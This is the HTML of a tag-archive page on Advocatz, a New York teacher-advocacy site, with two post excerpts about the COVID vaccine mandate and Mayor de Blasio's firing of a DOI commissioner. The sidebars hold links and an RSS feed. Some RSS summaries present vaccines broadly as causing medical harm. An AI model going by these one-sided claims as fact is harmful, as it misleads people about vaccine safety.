<div id="media_image-5" class="mh-widget mh-header-2 widget_media_image"><img width="948" height="250" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg" class="image wp-image-287  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg 948w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-300x79.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-768x203.jpg 768w" sizes="(max-width: 948px) 100vw, 948px" /></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://advocatz.com/team-advocatz-2/">Who We Are</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://advocatz.com/what-we-do/">What We Do</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="https://advocatz.blogspot.com/">Blog</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="https://advocatz.com/category/areas-of-specialization/">Areas Of Specialization</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://advocatz.com/category/areas-of-specialization/education-law-3020-a-arbitration/">Education Law 3020-a Arbitration</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://advocatz.com/category/areas-of-specialization/computer-fraud-and-abuse-18-u-s-c-%c2%a7-1030/">Computer Fraud and Abuse</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://advocatz.com/category/areas-of-specialization/new-york-state-education-department-part-83/">New York State Education Department Part 83</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://advocatz.com/category/areas-of-specialization/article-75/">Article 75</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://advocatz.com/category/areas-of-specialization/article-78/">Article 78</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://advocatz.com/category/areas-of-specialization/impartial-hearings/">Impartial Hearings</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://advocatz.com/category/areas-of-specialization/americans-with-disabilities-act-ada-litigation/">Americans With Disabilities Act (ADA) Litigation</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://advocatz.com/contact/">Contact</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://advocatz.com/testimonials/">Testimonials</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/" title="The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ December 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/" title="The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 22, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/" title="Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 13, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Uncategorized							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/" title="Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 9, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/" title="Will The United States Supreme Court Rule on COVID Vaccine Mandates?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Will The United States Supreme Court Rule on COVID Vaccine Mandates?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://advocatz.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://advocatz.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Bill de Blasio</nav>
				<header class="page-header"><h1 class="page-title">Bill de Blasio</h1>				</header><div class="mh-row mh-posts-grid clearfix">
<div class="mh-col-1-2 mh-posts-grid-col clearfix">
<article class="post-1221 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2022/03/10/martin-scheinman-and-the-covid-vaccine-mandate/" title="Martin Scheinman and the COVID Vaccine Mandate"><img width="326" height="245" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/03/Scheinman-fundraiser-2013-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/03/Scheinman-fundraiser-2013-326x245.jpg 326w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/03/Scheinman-fundraiser-2013-678x509.jpg 678w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/03/Scheinman-fundraiser-2013-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				ADVOCATZ Op-Ed			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2022/03/10/martin-scheinman-and-the-covid-vaccine-mandate/" title="Martin Scheinman and the COVID Vaccine Mandate" rel="bookmark">
			Martin Scheinman and the COVID Vaccine Mandate		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2022/03/">March 10, 2022</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2022/03/10/martin-scheinman-and-the-covid-vaccine-mandate/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>What would you do if you knew that your Union and employer would join together to terminate your employment using deceitful procedures if you had to take a sick leave, a religious holiday, or you applied for <a class="mh-excerpt-more" href="https://advocatz.com/2022/03/10/martin-scheinman-and-the-covid-vaccine-mandate/" title="Martin Scheinman and the COVID Vaccine Mandate">[&#8230;]</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-2 mh-posts-grid-col clearfix">
<article class="post-695 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2018/11/20/nyc-department-of-investigation-commissioner-mark-peters-is-stunningly-fired-by-mayor-bill-de-blasio/" title="NYC Department of Investigation Commissioner Mark Peters Is Stunningly Fired By Mayor Bill de Blasio"><img width="326" height="245" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2018/11/Mark-Peters-de-Blasio-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2018/11/Mark-Peters-de-Blasio-326x245.jpg 326w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2018/11/Mark-Peters-de-Blasio-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				ADVOCATZ			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2018/11/20/nyc-department-of-investigation-commissioner-mark-peters-is-stunningly-fired-by-mayor-bill-de-blasio/" title="NYC Department of Investigation Commissioner Mark Peters Is Stunningly Fired By Mayor Bill de Blasio" rel="bookmark">
			NYC Department of Investigation Commissioner Mark Peters Is Stunningly Fired By Mayor Bill de Blasio		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2018/11/">November 20, 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2018/11/20/nyc-department-of-investigation-commissioner-mark-peters-is-stunningly-fired-by-mayor-bill-de-blasio/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>What is obvious from the mess that Mayor Bill de Blasio has created in New York City is that he does not permit any challenges or accountability for his actions. We know that the recent <a class="mh-excerpt-more" href="https://advocatz.com/2018/11/20/nyc-department-of-investigation-commissioner-mark-peters-is-stunningly-fired-by-mayor-bill-de-blasio/" title="NYC Department of Investigation Commissioner Mark Peters Is Stunningly Fired By Mayor Bill de Blasio">[&#8230;]</a></p>
</div>	</div>
</article></div>
</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">CHANGING THE FORMULA FOR CLIENT REPRESENTATION IN DISPUTE RESOLUTION AND LITIGATION</span></h4>			<div class="textwidget"><header>
<div class="header-outer">
<div class="fauxborder-left header-fauxborder-left">
<div class="region-inner header-inner">
<div id="header" class="header section">
<div id="Header1" class="widget Header" data-version="1">
<div id="header-inner">
<div class="descriptionwrapper">
<p>Experts in New York State and New York City <a href="https://betsycombier.com/">3020-a</a> Arbitration. We have won more than 40 incompetency and misconduct cases.</p>
<p class="description">Advocatz is a client-centered consulting business for people who need a partner as they go through the Courts, grievances, or life problems. We are experts in labor and employment arbitration, particularly the arbitration or due process hearing for tenured teachers known as 3020-a.</p>
<p class="description">We are paralegals, non-attorney advocates, and Expert witnesses who support all of our clients as they pursue a just and fair resolution through litigation, negotiation, arbitration, and mediation.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div>Team Advocatz always puts the needs of the client first.</div>
<div class="header-cap-bottom cap-bottom">We have a unique strategy wherein we fill the communication gap between representative/lawyer and client by working on a set-fee basis, not an hourly rate, and by giving unlimited time to each client for research and discussion. Our goal is to assure each client that he or she has someone in their corner at all times and that the arguments presented are accurate and comprehensive.</div>
<div class="header-cap-bottom cap-bottom">We keep all parties on the same page.</div>
</div>
</header>
<div class="tabs-outer">
<div class="fauxborder-left tabs-fauxborder-left">
<div class="region-inner tabs-inner">
<div id="crosscol" class="tabs section">
<div id="Text3" class="widget Text" data-version="1">
<div class="widget-content">
<div>We specialize in 3020-a Arbitration throughout New York State as well as in New York City, and we also assist Attorneys hired to do  Article 75 and 78 appeals, Part 83 Appeals, First Department Appeals, and civil actions in State and Federal Court.</div>
<div>Additionally, for more than 15 years we have represented parents/guardians at Impartial Hearings, where we obtain public funding for non-public and private schools. We also attend IEP meetings, evaluations and conferences as part of our set fee.</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=5932">F For Fraud Award</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=484">A For Accountability Award</a></p>
<p><a href="http://Parentadvocates.org">Parentadvocates.org</a></p>
<p>Betsy Combier</p>
<p><a href="mailto:betsy@advocatz.com">betsy@advocatz.com</a></p>
</div>
		</div><div id="custom_html-5" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mh-widget">			<div class="mh-author-bio-widget">
									<h4 class="mh-author-bio-title">					Betsy Combier					</h4>
				        		
        			<a title="Betsy Combier" href="https://betsycombier.com/">
        				<img alt="" src="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg" srcset="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg">					</a>
							</div></div></div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Publications</span></h4><div class="textwidget custom-html-widget"><a title="NYC Rubber Room Reporter" href="http://nycrubberroomreporter.blogspot.com/">NYC Rubber Room Reporter<br>
</a><a title="Parentadvocates.org" href="http://www.parentadvocates.org/">Parentadvocates.org<br>
</a>
<a title="New York Court Corruption" href="http://newyorkcourtcorruption.blogspot.com/">New York Court Corruption<br>
</a>
<a title="Public Voice" href="http://nationalpublicvoice.blogspot.com/">National Public Voice<br>
</a>
<a title="NYC Public Voice" href="http://nycpublicvoice.blogspot.com/">NYC Public Voice<br>
</a>
<a title="Inside 3020-a Teacher Trials" href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p></div></div><div id="rss-3" class="mh-widget widget_rss"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a class="rsswidget rss-widget-feed" href="https://advocatz.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://advocatz.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://advocatz.com/">Advocatz RSS</a></span></h4><ul><li><a class='rsswidget' href='https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/'>The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori</a> <span class="rss-date">December 16, 2025</span><div class="rssSummary">The Federal case Kane et al., v de Blasio et al., now called Kane v City of New York, is over. Done. On December 15, 2025, the request for Certiori to the United States Supreme [...] The post The Case of Kane v City of New York is Over After the US Supreme Court Denies [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/'>The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events</a> <span class="rss-date">August 22, 2025</span><div class="rssSummary">From Betsy Combier, Editor betsy@advocatz.com Yoav Gonen at The City has followed the corruption of NYC Mayor Eric Adams and his administration. His articles are worth a read, especially the First Amended Complaint filed in [...] The post The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events appeared first on [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/'>Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School</a> <span class="rss-date">August 13, 2025</span><div class="rssSummary">Congratulations to the Children’s Health Defense, Sarah Doe and her family for fighting the good fight against vaccinations which cause medical harm. Federal Court has ruled from the bench and put medical exemption above vaccination [...] The post Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/'>Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division</a> <span class="rss-date">August 9, 2025</span><div class="rssSummary">Jennifer LaBarbera has won her backpay after being denied a religious exemption from being vaccinated against COVID-19. The Second Department also gave little support to the lawless waiver provided by the NYC Department of Education [...] The post Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/'>Will The United States Supreme Court Rule on COVID Vaccine Mandates?</a> <span class="rss-date">August 8, 2025</span><div class="rssSummary">Will the U.S. Supreme take up the issue of COVID-19 mandates and religious and medical freedom in the 2025-2026 term? I believe they will. They must. The lower courts are all over the place on [...] The post Will The United States Supreme Court Rule on COVID Vaccine Mandates? appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/19/attorney-general-pam-bondi-drops-case-against-utah-doctor-who-allegedly-sold-fake-vaccination-cards/'>Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards</a> <span class="rss-date">July 20, 2025</span><div class="rssSummary">The story below reminds me what my mom used to say: “plus ca change, plus c’est le meme chose” Translated: “In 1849, French writer Jean-Baptiste Alphonse Karr wrote, “plus ça change, plus c’est la même chose” [...] The post Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/03/brian-smith-loses-his-vaccine-exemption-case-on-appeal/'>Brian Smith Loses His Vaccine Exemption Case on Appeal</a> <span class="rss-date">July 4, 2025</span><div class="rssSummary">The Appellate Courts of New York State Supreme Court are not where you want to be if you have a problem with the City of New York. The Appeals of decisions won in the lower [...] The post Brian Smith Loses His Vaccine Exemption Case on Appeal appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/30/the-national-vaccine-injury-compensation-program-vicp-awards-500000-to-alan-lien-for-injuries-due-to-flu-vaccine/'>The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu Vaccine</a> <span class="rss-date">May 30, 2025</span><div class="rssSummary">From Betsy Combier: Please make note of the following: COVID-19 vaccine lawsuits have emerged across a range of legal areas, including:  Injury Compensation: Claims for injuries allegedly caused by the vaccine are handled through the Countermeasures Injury [...] The post The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/28/the-city-of-new-york-and-the-nyc-department-of-education-never-intended-on-honoring-requests-for-religious-exemptions-from-getting-the-covid-vaccine-by-municipal-workers/'>The City of New York and the NYC Department of Education Never Intended on Honoring Requests For Religious Exemptions From Getting the COVID Vaccine By Municipal Workers</a> <span class="rss-date">May 28, 2025</span><div class="rssSummary">Aimee, founder of Firsthand Media, has two podcasts that anyone interested in the COVID vaccine mandate in NYC should listen to: New York Mandate Firsthand Report Her reports are informative and she is a true [...] The post The City of New York and the NYC Department of Education Never Intended on Honoring Requests For [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/24/childrens-health-defense-americans-want-big-pharma-accountability-for-vaccine-injuries/'>Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries</a> <span class="rss-date">May 24, 2025</span><div class="rssSummary">On May 26, 2025, Senator Ron Johnson (R-Wisconsin) announced a bombshell finding that “According to his records, Israeli health officials notified the CDC on February 28, 2021, of “large reports of myocarditis particularly in young [...] The post Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li></ul></div>	</aside>	</div>
	<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="text-10" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">E Mail</span></h4>			<div class="textwidget"><p><a href="mailto:betsy@advocatz.com" target="_blank" rel="noopener">betsy@advocatz.com</a></p>
</div>
		</div><div id="media_image-3" class="mh-widget widget_media_image"><a href="https://advocatz.blogspot.com/"><img width="300" height="162" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg" class="image wp-image-158  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2.jpg 551w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="text-6" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">TV Appearances</span></h4>			<div class="textwidget"><p><a href="https://www.youtube.com/watch?v=OZeVR98gBfA">Betsy Combier on FOX and Friends</a></p>
<p><a href="http://www.teachem.com/lawlinetv/learn/lawline-tv-teachers-unions-the-last-in-first-out-rule">Betsy Combier, Attorney Bryan Glass, and Attorney Michael Mazzariello on Lawline</a></p>
</div>
		</div><div id="text-13" class="mh-widget widget_text">			<div class="textwidget"><h3 class="post-title entry-title"><a href="https://nycrubberroomreporter.blogspot.com/" target="_blank" rel="noopener">NYC Rubber Room Reporter</a></h3>
<p>&nbsp;<br />
<a
href="https://nycrubberroomreporter.blogspot.com/2020/08/the-hidden-rubber-rooms-of-new-york.html">The Hidden Rubber Rooms of New York City Create a Fiscal Nightmare</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2020/08/why-nyc-doe-and-uftnysut-cannot-say.html">Why The NYC DOE and UFT/NYSUT Cannot Say They Protect Tenure Rights</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/08/down-rabbit-hole-nyc-department-of.html">Down The Rabbit Hole: The NYC Department of Education&#8217;s &#8220;Problem Code&#8221;</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/07/principal-lisa-mars-is-removed-from.html">Principal Lisa Mars is Removed From &#8220;FAME&#8221; School Fiorello H. LaGuardia High School of Music &amp; Art and Performing Arts</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/06/richard-carranza-with-special-education.html">NYC DOE Chancellor Carranza Rules With Hate</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/uft.html">UFT VIP Paul Egan is Ousted From His Job</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/howard-nash-atr-teacher-sues-nyc-doe.html">Howard Nash, ATR Teacher, Sues The NYC DOE Pro Se and Wins An Interim Order</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/12/the-nyc-doe-strategic-response-group.html">The NYC DOE Strategic Response Group Intercepts All Communications To The Chancellor</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/09/disgraced-principal-caterina-lafergola.html" target="_blank" rel="noopener">Disgraced Principal Caterina Lafergola is Re-Hired By Chancellor Carranza</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="http://parentadvocates.org/" target="_blank" rel="noopener">ParentAdvocates</a></h3>
<p><a href="http://parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8891">Firing Bad Teachers and the Chicago Teacher&#8217;s Union By Kristen Mcquery, Chicago Tribune</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8884">The New York City Department of Education&#8217;s &#8220;Problem Code&#8221; is an Unlawful Flag on an Employee&#8217;s Fingerprints</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8881">Asian Parents in NYC Demand That Schools Chancellor Richard Carranza Be Fired</a></p>
<p><a href="&quot;http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8880">Nick Hanauer in The Atlantic: &#8220;Education Isn&#8217;t Enough&#8221;</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8875">District 75: ‘The Toughest Job You’ll Ever Love’ By Laura McKenna</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8870">Fred Rogers and His Language For Children</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8868&amp;fbclid=IwAR2_WdBxXFEXnat31RQ-FSIhBE3Nkt7hfInVvrz1VV83wDm1zEcixb574-U">COPAA Releases Statement Saying School Safety Commission Report Fails Students with Disabilities and Students of Color</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8857">AP: Lawmakers Buy Industry Fix to Protect Schools From Guns</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://rubberroom3020-a.blogspot.com/" target="_blank" rel="noopener">Inside 3020-a Teachers&#8217; Trials</a></h3>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/10/new-york-state-education-law-3020-memos.html">New York State Education Law 3020-a + Memos To The Field</a></p>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/08/if-charged-with-3020-and-you-retire.html" target="_blank" rel="noopener">If Charged With 3020-a and You Retire, Your Teaching License is Permanently Terminated</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/" target="_blank" rel="noopener">National Public Voice</a></h3>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/2018/10/law-professors-say-that-sexism-is.html">Law Professors Say That Sexism is The Problem</a></h3>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nycpublicvoice.blogspot.com/" target="_blank" rel="noopener">NYC Public Voice</a></h3>
<p><a href="http://nycpublicvoice.blogspot.com/2018/09/aaron-carr-and-housing-rights.html" target="_blank" rel="noopener">Aaron Carr and The Housing Rights Initiative Investigate Compliance With Tenant Protections</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://newyorkcourtcorruption.blogspot.com/" target="_blank" rel="noopener">Courtbeat-New York Court Corruption</a></h3>
<p><a href="https://newyorkcourtcorruption.blogspot.com/2018/08/gothamist-aitabdellah-salem-sat-in.html" target="_blank" rel="noopener">NY Daily News: Aitabdellah Salem Sat In Rikers For $1, Now Wants City To Pay</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">3020-a ARBITRATION NEWSWIRE</span></h4>			<div class="textwidget"><h3 class="post-title entry-title"><a href="http://nycrubberroomreporter.blogspot.com/2009/05/winning-your-3020-the-investigation.html">Winning Your 3020-A: the Investigation (Part 1)</a></h3>
<p>ADVOCATZ<a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8832"> President Betsy Combier Unravels The 3020-a Arbitration Procedure in New York City</a></p>
